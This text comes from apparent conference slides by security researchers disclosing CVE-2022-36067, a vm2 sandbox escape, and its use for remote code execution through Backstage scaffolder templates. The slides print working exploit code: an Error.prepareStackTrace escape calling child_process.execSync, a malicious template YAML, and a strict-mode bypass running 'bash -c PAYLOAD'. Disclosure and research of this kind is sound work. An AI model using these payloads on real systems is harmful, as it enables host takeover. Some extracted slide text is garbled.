

## Whoami



Gal Goldshtein

Security Researcher, Oxeye Security



**Yuval Ostrovsky** 

Working on a new startup



**Daniel Abeles** 

Head of Research, Oxeye Security





# Dev portals / 101





















## **Backstage architecture**



Core



Apps



Plugins

## Scaffolder





High jhaals published GHSA-2g8g-63j4-9w3r on Nov 26, 2021

Package

Affected versions

Patched versions

■ @backstage/plugin-scaffolder-backend (npm)

< 0.15.14

0.15.14

Severity High

\${{ range.constructor("console.log('BlueHatIL')")}}

## Secure templater

```
42
    + export class SecureTemplater {
43
        #vm?: VM;
44
45
        async render(template: string, values: unknown) {
46
          const vm = await this.getVm();
47
          vm.setGlobal('templateStr', template);
48
          vm.setGlobal('templateValues', JSON.stringify(values));
49
          const result = vm.run(`render(templateStr, templateValues)`);
50
          return result;
51
```

# Secure templater





### What is VM2

- Provides isolated environment to securely run untrusted code
- The library name stems from Node.JS built in VM module



4,349,898

### VM2 under the hood







BlueHat IL

manipulation

### **Previous vulnerabilities**

 ☑ Breakout in v3.8.3 bug confirmed help wanted #225 by XmiliaH was closed on Sep 12, 2019 **⊘** Breakout in v3.8.2 bug confirmed #224 by XmiliaH was closed on Jul 31, 2019 Breakout in v3.6.11 #199 by XmiliaH was closed on Apr 22, 2019 Breakout in v3.6.10 via Maximum call stack size exceeded RangeError bug confirmed #197 by XmiliaH was closed on Apr 8, 2019 Sanbox escape in v3.6.7 #184 by XmiliaH was closed on Jan 26, 2019 Break out of the Sandbox #178 by XmiliaH was closed on Jan 26, 2019 ∨ VM Escape #138 by eugenekolo was closed on Jun 27, 2018

# Recurring theme

```
const maybeOverridePrepareStackTrace = (globalThis, error, trace) => {
    // Polyfill of V8's Error.prepareStackTrace API.
    // https://crbug.com/v8/7848
    // `globalThis` is the global that contains the constructor which
    // created `error`.
    if (typeof globalThis.Error?.prepareStackTrace === 'function') {
        return globalThis.Error.prepareStackTrace(error, trace);
}
```



## Mitigation attempts

```
if (!localReflectDefineProperty(LocalError, 'prepareStackTrace', {
   qet() {
   set(value) {
       if (typeof(value) !== 'function') {...}
       const wrapped = localReflectApply(localWeakMapGet, wrappedPrepareStackTrace, [value]);
       if (wrapped) {
            currentPrepareStackTrace = wrapped;
       const newWrapped = (error, sst) => {
                for (let i=0; i < sst.length; i++) {</pre>
                    const cs = sst[i];
                    if (typeof cs === 'object' && localReflectGetPrototypeOf(cs) === OriginalCallSite.prototype) {
                        sst[i] = new CallSite(cs);
            return value(error, sst);
```

# A new 0-day is born

```
const vm = require("vm2");
let v = new vm.VM();
v.run( script: `
    globalThis.Error = {};
    globalThis.Error.prepareStackTrace = function(cs,trace) {
        let cp = trace[0].getThis().process.mainModule.reguire('child_process');
        cp.execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator');
    };
    const { stack } = new TypeError();
```

# A new 0-day is born

#### **₩CVE-2022-36067 Detail**

#### **Description**

vm2 is a sandbox that can run untrusted code with whitelisted Node's built-in modules. In versions prior to version 3.9.11, a threat actor can bypass the sandbox protections to gain remote code execution rights on the host running the sandbox. This vulnerability was patched in the release of version 3.9.11 of vm2. There are no known workarounds.

**Severity** 

CVSS Version 3.x

CVSS Version 2.0

**CVSS 3.x Severity and Metrics:** 



CNA: GitHub, Inc.

Base Score: 10.0 CRITICAL

Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H

# **Exploiting**



# Using the 0-day in Backstage

```
apiVersion: scaffolder.backstage.io/v1beta3
kind: Template
 name: tst
 title: tst
 description: Says Hello to a specified name.
 owner: backstage/techdocs-core
 type: service
   - title: You are about to say hello to your first Backstage Template
       - name
         type: string
   - id: log-message
     name: Log Message
     action: debug:log
       message:
        Hello, ${{ range.constructor(`globalThis.Error = {}; Error.prepareStackTrace = function(cs, trace){
           trace[0].getThis().process.mainModule.require('child_process').execSync('touch /tmp/HELL0000')
         const { stack } = new TypeError();console.log(stack); `)()}}!
```

```
piVersion: scaffolder.backstage.io/v1beta3
input:
  message:
   Hello, ${{ range.constructor(`globalThis.Error = {};Error.prepareStackTrace = function(cs,trace){
      trace[0].getThis().process.mainModule.require('child_process').execSync('touch /tmp/HELL0000')
    };
    const { stack } = new TypeError();console.log(stack); `)()}}!
                                                     trace[0].getThis().process.mainModule.require('child_process').execSync('touch /tmp/HELL0000')
                                                                                         BlueHat IL
```



### **Enter Strict Mode**

- A way to opt in to a restricted variant of JavaScript
- Alters the semantics of javascript in several ways to improve its
   resiliency and make it easier to understand

'use strict';

 Frames that have strict mode function and all frames below are not allowed to access their receiver and function objects, thus getThis would return undefined

#### **Enter Shtick Mode**

- renderString2 opts into strict mode and makes getThis() return undefined for the entire stack
- We can override renderString2 with our own non-strict implementation that performs the VM2 sandbox escape
- Error.prepareStackTrace(), 4364:7 maybeOverridePrepareStackTrace(), errors:142 prepareStackTrace(), errors:116 **anonymous()**, 4364:7 callWrap(), vm.js:2719 **r**oot(), 4363:9 render2(), vm.js:9831 renderString2(), vm.js:9702 render(), vm.js:10437 anonymous(), vm.js:1 runInContext(), vm:139 runScript(), vm.js:285 run(), vm.js:503 render(), SecureTemplater.ts:102

# **Bypassing strict mode**

- In the first call to SecureTemplater
   we override renderString2 with the
   VM2 sandbox escape
- Second call to SecureTemplater
   performs the sandbox escape itself

```
SecureTemplater.render()
 // (call to renderString2)
catch(ex) {
SecureTemplater.render()
    (call to renderString2)
```

# Bypassing strict mode

```
range.constructor()
              this.env.__proto__.renderString = function() {
                  globalThis.OldError = globalThis.Error;
                  globalThis.Error = class Error {};
                  globalThis.Error.prepareStackTrace = (cs, trace) => {
                      trace[2].getThis()
10
                      .process
11
                      .mainModule.require(\"child_process\")
12
                      .execSync(\"bash -c PAYLOAD\");
13
14
                  const { stack } = new globalThis.OldError();
16
          `)().triggerException();
```







## **Backstage** in the wild



# **Backstage** in the wild





#### **Guest access**



# Improper backend auth

#### **Sign-In Configuration**

NOTE: Identity management and the SignInPage in Backstage is NOT a method for blocking access for unauthorized users, that either requires additional backend implementation or a separate service like Google's Identity-Aware Proxy. The identity system only serves to provide a personalized experience and access to a Backstage Identity Token, which can be passed to backend plugins.



#### Sign-In Con

NOTE: Identity blocking accessimplementation system only structured in the system of the system of t



# Improper backend auth





## **Key Takeaways**



Where there's smoke there's fire



Supply chain affects security posture



RTFM (read the effing manual)

